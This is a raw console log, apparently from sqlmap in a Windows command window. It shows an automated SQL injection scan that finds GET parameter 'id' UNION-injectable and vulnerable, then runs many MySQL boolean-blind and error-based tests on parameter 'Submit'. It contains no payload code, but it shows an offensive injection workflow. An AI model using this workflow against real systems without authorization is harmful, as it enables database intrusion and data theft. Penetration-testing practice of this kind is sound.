 C:\Windows\system32\cmd.exe
[12:33:36] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[12:33:37] [INFO] target URL appears to be UNION injectable with 2 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] y
[12:33:40] [INFO] testing 'MySQL UNION query (85) - 1 to 20 columns'
[12:33:40] [INFO] testing 'MySQL UNION query (85) - 21 to 40 columns'
[12:33:41] [INFO] testing 'MySQL UNION query (85) - 41 to 60 columns'
[12:33:42] [INFO] testing 'MySQL UNION query (85) - 61 to 80 columns'
[12:33:42] [INFO] testing 'MySQL UNION query (85) - 81 to 100 columns'
[12:33:43] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
[12:33:50] [INFO] testing if GET parameter 'Submit' is dynamic
[12:33:50] [WARNING] GET parameter 'Submit' does not appear to be dynamic
[12:33:50] [WARNING] heuristic (basic) test shows that GET parameter 'Submit' might not be injectable
[12:33:50] [INFO] testing for SQL injection on GET parameter 'Submit'
[12:33:50] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:33:50] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[12:33:50] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[12:33:51] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[12:33:52] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[12:33:53] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[12:33:54] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[12:33:56] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[12:33:58] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'
[12:34:00] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'
[12:34:03] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (bool*int)'
[12:34:04] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (bool*int)'
[12:34:07] [INFO] testing 'MySQL boolean-based blind - Parameter replace (MAKE_SET)'
[12:34:07] [INFO] testing 'MySQL boolean-based blind - Parameter replace (MAKE_SET - original value)'
[12:34:07] [INFO] testing 'MySQL boolean-based blind - Parameter replace (ELT)'
[12:34:07] [INFO] testing 'MySQL boolean-based blind - Parameter replace (ELT - original value)'
[12:34:07] [INFO] testing 'MySQL boolean-based blind - Parameter replace (bool*int)'
[12:34:07] [INFO] testing 'MySQL boolean-based blind - Parameter replace (bool*int - original value)'
[12:34:07] [INFO] testing 'MySQL >= 5.0 boolean-based blind - ORDER BY, GROUP BY clause'
[12:34:07] [INFO] testing 'MySQL >= 5.0 boolean-based blind - ORDER BY, GROUP BY clause (original value)'
[12:34:07] [INFO] testing 'MySQL < 5.0 boolean-based blind - ORDER BY, GROUP BY clause'
[12:34:07] [INFO] testing 'MySQL < 5.0 boolean-based blind - ORDER BY, GROUP BY clause (original value)'
[12:34:07] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Stacked queries'
[12:34:07] [INFO] testing 'MySQL < 5.0 boolean-based blind - Stacked queries'
[12:34:07] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[12:34:09] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[12:34:11] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[12:34:13] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[12:34:15] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[12:34:18] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[12:34:19] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[12:34:21] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[12:34:22] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[12:34:24] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[12:34:26] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[12:34:27] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[12:34:28] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[12:34:30] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)'
[12:34:31] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause (FLOOR)'
[12:34:32] [INFO] testing 'MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'
[12:34:34] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (BIGINT UNSIGNED)'
[12:34:34] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (EXP)'
[12:34:34] [INFO] testing 'MySQL >= 5.7.8 error-based - Parameter replace (JSON_KEYS)'
[12:34:34] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[12:34:34] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)'
[12:34:34] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)'
[12:34:34] [INFO] testing 'MySQL >= 5.5 error-based - ORDER BY, GROUP BY clause (BIGINT UNSIGNED)'
[12:34:34] [INFO] testing 'MySQL >= 5.5 error-based - ORDER BY, GROUP BY clause (EXP)'
[12:34:35] [INFO] testing 'MySQL >= 5.7.8 error-based - ORDER BY, GROUP BY clause (JSON_KEYS)'
[12:34:35] [INFO] testing 'MySQL >= 5.0 error-based - ORDER BY, GROUP BY clause (FLOOR)'
[12:34:35] [INFO] testing 'MySQL >= 5.1 error-based - ORDER BY, GROUP BY clause (EXTRACTVALUE)'
[12:34:35] [INFO] testing 'MySQL >= 5.1 error-based - ORDER BY, GROUP BY clause (UPDATEXML)'